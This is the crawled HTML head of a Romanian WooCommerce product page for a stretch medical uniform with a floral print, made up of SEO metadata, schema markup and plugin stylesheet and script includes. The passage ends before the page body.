

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/
body_size: 43521
content:
<!doctype html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Costum Medicaldress cu imprimeu - cod BLE 185/PE ( material elastic ) - Medical Dress</title>
	<link rel="canonical" href="https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Costum Medicaldress cu imprimeu - cod BLE 185/PE ( material elastic ) - Medical Dress" />
	<meta property="og:description" content="Costum Medicaldress clasic din material elastic și bluza cu imprimeu floral – cod BLE 185 este confectionat dintr-un material de calitate superioara , acesta ofera un confort extrem de placut la purtare prin textura moale a tesaturii si finishul materialului usor satinat , gradul  de elasticitate ridicat al tesaturii il face sa fie perfect pentru [&hellip;]" />
	<meta property="og:url" content="https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/" />
	<meta property="og:site_name" content="Medical Dress" />
	<meta property="article:modified_time" content="2025-02-04T15:32:42+00:00" />
	<meta property="og:image" content="https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417.png" />
	<meta property="og:image:width" content="973" />
	<meta property="og:image:height" content="1490" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/","url":"https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/","name":"Costum Medicaldress cu imprimeu - cod BLE 185/PE ( material elastic ) - Medical Dress","isPartOf":{"@id":"https://medicaldress.ro/#website"},"primaryImageOfPage":{"@id":"https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/#primaryimage"},"image":{"@id":"https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/#primaryimage"},"thumbnailUrl":"https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417.png","datePublished":"2021-07-01T11:48:04+00:00","dateModified":"2025-02-04T15:32:42+00:00","breadcrumb":{"@id":"https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/#primaryimage","url":"https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417.png","contentUrl":"https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417.png","width":973,"height":1490},{"@type":"BreadcrumbList","@id":"https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://medicaldress.ro/"},{"@type":"ListItem","position":2,"name":"Magazin","item":"https://medicaldress.ro/magazin/"},{"@type":"ListItem","position":3,"name":"Costum Medicaldress cu imprimeu &#8211; cod BLE 185/PE ( material elastic )"}]},{"@type":"WebSite","@id":"https://medicaldress.ro/#website","url":"https://medicaldress.ro/","name":"Medical Dress","description":"Medical Dress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medicaldress.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Medical Dress &raquo; Flux" href="https://medicaldress.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medical Dress &raquo; Flux comentarii" href="https://medicaldress.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Medical Dress &raquo; Costum Medicaldress  cu imprimeu  &#8211; cod BLE 185/PE ( material elastic )" href="https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medicaldress.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicaldress.ro%2Fprodus%2Fcostum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medicaldress.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicaldress.ro%2Fprodus%2Fcostum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://medicaldress.ro/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medicaldress.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://medicaldress.ro/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://medicaldress.ro/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='woo-product-category-discount-css' href='https://medicaldress.ro/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=5.15' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://medicaldress.ro/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://medicaldress.ro/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://medicaldress.ro/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://medicaldress.ro/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://medicaldress.ro/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://medicaldress.ro/wp-content/uploads/maxmegamenu/style.css?ver=1f743a' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://medicaldress.ro/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://medicaldress.ro/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763463935' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://medicaldress.ro/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://medicaldress.ro/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://medicaldress.ro/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://medicaldress.ro/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://medicaldress.ro/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='custom-styling-css' href='https://medicaldress.ro/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://medicaldress.ro/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://medicaldress.ro/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://medicaldress.ro/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-6953-css' href='https://medicaldress.ro/wp-content/uploads/elementor/css/post-6953.css?ver=1768861243' media='all' />
<link rel='stylesheet' id='elementor-post-41902-css' href='https://medicaldress.ro/wp-content/uploads/elementor/css/post-41902.css?ver=1768861243' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://medicaldress.ro/wp-content/uploads/elementor/css/post-13.css?ver=1768861243' media='all' />
<link rel='stylesheet' id='elementor-post-190-css' href='https://medicaldress.ro/wp-content/uploads/elementor/css/post-190.css?ver=1768861243' media='all' />
<link rel='stylesheet' id='elementor-post-50852-css' href='https://medicaldress.ro/wp-content/uploads/elementor/css/post-50852.css?ver=1768861243' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://medicaldress.ro/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://medicaldress.ro/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742300700' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://medicaldress.ro/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742300706' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://medicaldress.ro/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742300718' media='all' />
<link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://medicaldress.ro/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1742300721' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Regret, acest produs nu este disponibil. Te rog alege altceva.</p>
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://medicaldress.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://medicaldress.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://medicaldress.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/medicaldress.ro\/wp-admin\/admin-ajax.php","nonce":"1e55339398","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://medicaldress.ro/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/woo-product-category-discount/public/js/woo-product-category-discount-public.js?ver=5.15" id="woo-product-category-discount-js"></script>
